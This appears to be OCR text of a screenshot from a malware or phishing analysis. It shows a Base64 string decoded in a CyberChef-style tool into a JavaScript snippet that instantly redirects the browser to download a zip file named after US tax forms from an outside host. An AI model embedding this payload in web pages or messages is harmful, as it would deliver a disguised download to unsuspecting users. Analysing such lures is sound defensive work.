 Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
PHNjcmlwdCB0eXBlPSJ0ZXh0L0phdmFTY3JpcHQiPnNldFRpbWVvdXQoImxvY2F0aW9uLmhyZWYgPS
AnaHR0cHM6Ly9zbWlvbnNhLndlYi5hcHAvVzJfYW5kXzEwOTVBLnppcCc7IiwwKTs8L3NjcmlwdD4=
156 1
Tr Raw Bytes
Output
<script type="text/JavaScript">setTimeout("location.href =
'https://smionsa.web.app/W2_and_1095A.zip';",0);</script>